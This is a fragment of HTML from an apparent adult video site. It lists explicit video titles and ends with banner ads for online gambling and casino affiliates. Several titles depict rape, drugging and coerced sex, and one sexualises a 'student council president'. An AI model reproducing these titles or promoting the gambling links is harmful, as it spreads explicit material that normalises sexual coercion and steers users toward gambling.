		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781939.html" title="MIDV496 温泉淫乱之旅！娇羞湿透痴迷肉棒，汗流浃背激烈抽插，高潮大痉挛！">MIDV496 温泉淫乱之旅！娇羞湿透痴迷肉棒，汗流浃背激烈抽插，高潮大痉挛！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781940.html" title="MIDV643 未婚夫一墙之隔！新婚媚药按摩让我沉沦 发誓永远追求下流高潮" data-original="/upload/vod/20250622-3/654ddf5490765a33d010fc4893f47454.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781940.html" title="MIDV643 未婚夫一墙之隔！新婚媚药按摩让我沉沦 发誓永远追求下流高潮">MIDV643 未婚夫一墙之隔！新婚媚药按摩让我沉沦 发誓永远追求下流高潮</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781923.html" title="MIDV629 处女解禁！人生初次中出内射性爱 绝顶快感冲破天际" data-original="/upload/vod/20250622-3/4d8674ba9bafa31acf375f8369c0109d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781923.html" title="MIDV629 处女解禁！人生初次中出内射性爱 绝顶快感冲破天际">MIDV629 处女解禁！人生初次中出内射性爱 绝顶快感冲破天际</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781906.html" title="MIDV508清纯学生会长竟是反差小恶魔！甜美笑容下湿透内裤疯狂走光，全力诱惑让你欲火焚身" data-original="/upload/vod/20250622-2/435d737272353d471bc047e381ef2ca2.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781906.html" title="MIDV508清纯学生会长竟是反差小恶魔！甜美笑容下湿透内裤疯狂走光，全力诱惑让你欲火焚身">MIDV508清纯学生会长竟是反差小恶魔！甜美笑容下湿透内裤疯狂走光，全力诱惑让你欲火焚身</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781898.html" title="MTALL065 小恶魔淫语ASMR：颅内高潮脑髓融，蛋蛋酥麻射不停的极品自慰支援听觉盛宴！" data-original="/upload/vod/20250622-2/9430bbb9e6dc52a833ac0e7871d169a5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781898.html" title="MTALL065 小恶魔淫语ASMR：颅内高潮脑髓融，蛋蛋酥麻射不停的极品自慰支援听觉盛宴！">MTALL065 小恶魔淫语ASMR：颅内高潮脑髓融，蛋蛋酥麻射不停的极品自慰支援听觉盛宴！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781899.html" title="MMND215素人级初次解禁肉棒！戴口罩也能拍，想加入刺激拍摄会吗？" data-original="/upload/vod/20250622-2/88d7bf23ba7795a8088c82ae6f7b1eca.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781899.html" title="MMND215素人级初次解禁肉棒！戴口罩也能拍，想加入刺激拍摄会吗？">MMND215素人级初次解禁肉棒！戴口罩也能拍，想加入刺激拍摄会吗？</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
							</ul>
						<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805963.html" title="精彩剧情抖阴学院-第12期-肉体激情足球赛" data-original="/upload/vod/20260121-1/1683d83cf0bba102432a455ad64dfe62.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805963.html" title="精彩剧情抖阴学院-第12期-肉体激情足球赛">精彩剧情抖阴学院-第12期-肉体激情足球赛</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805962.html" title="精彩剧情抖阴学院-第9期-两女一根" data-original="/upload/vod/20260121-1/a972fb41fec27cf142fde13219268259.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805962.html" title="精彩剧情抖阴学院-第9期-两女一根">精彩剧情抖阴学院-第9期-两女一根</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805961.html" title="精彩剧情抖阴学院-第13期-性爱百家乐" data-original="/upload/vod/20260121-1/3c7e525cdbbb66dfefefd03c20879fd2.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805961.html" title="精彩剧情抖阴学院-第13期-性爱百家乐">精彩剧情抖阴学院-第13期-性爱百家乐</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805960.html" title="精彩剧情抖阴学院-第8期-操人三项" data-original="/upload/vod/20260121-1/537c01476861abe330b16c20b0850f8d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805960.html" title="精彩剧情抖阴学院-第8期-操人三项">精彩剧情抖阴学院-第8期-操人三项</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805959.html" title="Jerid卡娜骚扰" data-original="/upload/vod/20260121-1/b73439892a5c364494fb1b1bfa627dab.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805959.html" title="Jerid卡娜骚扰">Jerid卡娜骚扰</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805958.html" title="2对大奶和1个鸡巴【RealityKings】" data-original="/upload/vod/20260121-1/7c97e0cff52f46f46ef618a6247bbbcc.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805958.html" title="2对大奶和1个鸡巴【RealityKings】">2对大奶和1个鸡巴【RealityKings】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805957.html" title="Jerid菲奥娜和卢娜按摩" data-original="/upload/vod/20260121-1/0d8820a61b2a9d7ee113875a40715138.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805957.html" title="Jerid菲奥娜和卢娜按摩">Jerid菲奥娜和卢娜按摩</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805956.html" title="❤️MYLF - 美丽的熟女 Kagney Linn Karter 喜欢深钻到她的阴户的大轴【MYLF】" data-original="/upload/vod/20260121-1/5dcb4659b9711ab0b3820d91f16a751a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805956.html" title="❤️MYLF - 美丽的熟女 Kagney Linn Karter 喜欢深钻到她的阴户的大轴【MYLF】">❤️MYLF - 美丽的熟女 Kagney Linn Karter 喜欢深钻到她的阴户的大轴【MYLF】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805955.html" title="❤GotMylf - 继子发现丰满的继母贝基班迪尼被困在桌子底下并从后面猛击她【GOTMYLF】" data-original="/upload/vod/20260121-1/6bc17e76d679e4e475e0cb9cffcf8113.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805955.html" title="❤GotMylf - 继子发现丰满的继母贝基班迪尼被困在桌子底下并从后面猛击她【GOTMYLF】">❤GotMylf - 继子发现丰满的继母贝基班迪尼被困在桌子底下并从后面猛击她【GOTMYLF】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805954.html" title="❤FreeUseMilf - 亚洲继母在她的熟女朋友等待轮到时喷在继子的鸡巴上【FreeUse Milf】" data-original="/upload/vod/20260121-1/50faee05953e5e01d85b5a640f0067f3.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805954.html" title="❤FreeUseMilf - 亚洲继母在她的熟女朋友等待轮到时喷在继子的鸡巴上【FreeUse Milf】">❤FreeUseMilf - 亚洲继母在她的熟女朋友等待轮到时喷在继子的鸡巴上【FreeUse Milf】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805953.html" title="已婚女老师在高潮的课程中湿透了10倍，无法发出声音 冈西友美 IQQQ-043" data-original="/upload/vod/20260121-1/e183a19c274a68e9db74980ed7970091.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805953.html" title="已婚女老师在高潮的课程中湿透了10倍，无法发出声音 冈西友美 IQQQ-043">已婚女老师在高潮的课程中湿透了10倍，无法发出声音 冈西友美 IQQQ-043</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/805952.html" title="1vs1和SashaFoxxx（）【MarkRockwell】" data-original="/upload/vod/20260121-1/c1b6dc4a8ac200f6d84724b36e3bc125.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/805952.html" title="1vs1和SashaFoxxx（）【MarkRockwell】">1vs1和SashaFoxxx（）【MarkRockwell】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
							</ul>
						<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781945.html" title="MIDV570 乡野老家激情：青梅竹马六花嫉妒东京女友，淫语痴缠掠夺狂插巨臀！" data-original="/upload/vod/20250622-3/044ef3aba73e1a3fd242bf8b67c1fce0.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781945.html" title="MIDV570 乡野老家激情：青梅竹马六花嫉妒东京女友，淫语痴缠掠夺狂插巨臀！">MIDV570 乡野老家激情：青梅竹马六花嫉妒东京女友，淫语痴缠掠夺狂插巨臀！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781947.html" title="170cm极品人妻遭老公百般玩弄 湿身诱惑让人口水直流" data-original="/upload/vod/20250622-3/7dc9c821a66c76c1db5543aae121fc3c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781947.html" title="170cm极品人妻遭老公百般玩弄 湿身诱惑让人口水直流">170cm极品人妻遭老公百般玩弄 湿身诱惑让人口水直流</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781941.html" title="MIDV615 征服高傲姐姐！色情cosplay强制羞耻高潮，调教到她屈服！" data-original="/upload/vod/20250622-3/7c45828cb856acbc80acb900c37436ca.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781941.html" title="MIDV615 征服高傲姐姐！色情cosplay强制羞耻高潮，调教到她屈服！">MIDV615 征服高傲姐姐！色情cosplay强制羞耻高潮，调教到她屈服！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781943.html" title="同学会上目睹妻子被绿，我竟高潮连连！【MIDV639】" data-original="/upload/vod/20250622-3/b7e183a56275febe4e20a14628ef3330.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781943.html" title="同学会上目睹妻子被绿，我竟高潮连连！【MIDV639】">同学会上目睹妻子被绿，我竟高潮连连！【MIDV639】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781937.html" title="MIDV534 入职第二天新人OL！强制套上超小比基尼，办公室内羞耻暴露强奸凌辱…" data-original="/upload/vod/20250622-3/109c6f83b6f0affeeda85c9efa2892a1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781937.html" title="MIDV534 入职第二天新人OL！强制套上超小比基尼，办公室内羞耻暴露强奸凌辱…">MIDV534 入职第二天新人OL！强制套上超小比基尼，办公室内羞耻暴露强奸凌辱…</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781938.html" title="MIDV543 清纯天使妹妹甜美笑容诱人沦陷，处女初尝内射绝顶体验！" data-original="/upload/vod/20250622-3/ef3dd9f3f4597da9da2fd8e3abf3aa74.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781938.html" title="MIDV543 清纯天使妹妹甜美笑容诱人沦陷，处女初尝内射绝顶体验！">MIDV543 清纯天使妹妹甜美笑容诱人沦陷，处女初尝内射绝顶体验！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781939.html" title="MIDV496 温泉淫乱之旅！娇羞湿透痴迷肉棒，汗流浃背激烈抽插，高潮大痉挛！" data-original="/upload/vod/20250622-3/5f53b568dfbd434c9f9b0bc6fa472d27.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781939.html" title="MIDV496 温泉淫乱之旅！娇羞湿透痴迷肉棒，汗流浃背激烈抽插，高潮大痉挛！">MIDV496 温泉淫乱之旅！娇羞湿透痴迷肉棒，汗流浃背激烈抽插，高潮大痉挛！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781940.html" title="MIDV643 未婚夫一墙之隔！新婚媚药按摩让我沉沦 发誓永远追求下流高潮" data-original="/upload/vod/20250622-3/654ddf5490765a33d010fc4893f47454.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781940.html" title="MIDV643 未婚夫一墙之隔！新婚媚药按摩让我沉沦 发誓永远追求下流高潮">MIDV643 未婚夫一墙之隔！新婚媚药按摩让我沉沦 发誓永远追求下流高潮</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781923.html" title="MIDV629 处女解禁！人生初次中出内射性爱 绝顶快感冲破天际" data-original="/upload/vod/20250622-3/4d8674ba9bafa31acf375f8369c0109d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781923.html" title="MIDV629 处女解禁！人生初次中出内射性爱 绝顶快感冲破天际">MIDV629 处女解禁！人生初次中出内射性爱 绝顶快感冲破天际</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781906.html" title="MIDV508清纯学生会长竟是反差小恶魔！甜美笑容下湿透内裤疯狂走光，全力诱惑让你欲火焚身" data-original="/upload/vod/20250622-2/435d737272353d471bc047e381ef2ca2.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781906.html" title="MIDV508清纯学生会长竟是反差小恶魔！甜美笑容下湿透内裤疯狂走光，全力诱惑让你欲火焚身">MIDV508清纯学生会长竟是反差小恶魔！甜美笑容下湿透内裤疯狂走光，全力诱惑让你欲火焚身</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781898.html" title="MTALL065 小恶魔淫语ASMR：颅内高潮脑髓融，蛋蛋酥麻射不停的极品自慰支援听觉盛宴！" data-original="/upload/vod/20250622-2/9430bbb9e6dc52a833ac0e7871d169a5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781898.html" title="MTALL065 小恶魔淫语ASMR：颅内高潮脑髓融，蛋蛋酥麻射不停的极品自慰支援听觉盛宴！">MTALL065 小恶魔淫语ASMR：颅内高潮脑髓融，蛋蛋酥麻射不停的极品自慰支援听觉盛宴！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781899.html" title="MMND215素人级初次解禁肉棒！戴口罩也能拍，想加入刺激拍摄会吗？" data-original="/upload/vod/20250622-2/88d7bf23ba7795a8088c82ae6f7b1eca.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781899.html" title="MMND215素人级初次解禁肉棒！戴口罩也能拍，想加入刺激拍摄会吗？">MMND215素人级初次解禁肉棒！戴口罩也能拍，想加入刺激拍摄会吗？</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
							</ul>
					</div>		
	</div>						
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
		</div>
	</div>				
</div>


<!-- 猜你喜欢-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
